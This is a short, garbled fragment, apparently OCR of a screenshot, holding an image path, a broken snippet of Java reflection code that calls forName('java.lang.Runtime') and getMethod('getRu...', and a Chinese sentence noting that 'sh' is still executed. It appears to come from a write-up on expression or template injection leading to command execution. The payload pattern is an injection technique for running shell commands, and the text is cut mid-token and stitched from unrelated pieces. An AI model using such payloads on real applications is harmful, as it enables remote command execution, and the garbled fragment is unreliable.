
bj]) {

getClass().forName(
"java.lang.Runtime"
).getMethod(
'getRu
，还是会被执行 sh ，上述 sh 就是输入一段字符串 “hello,eq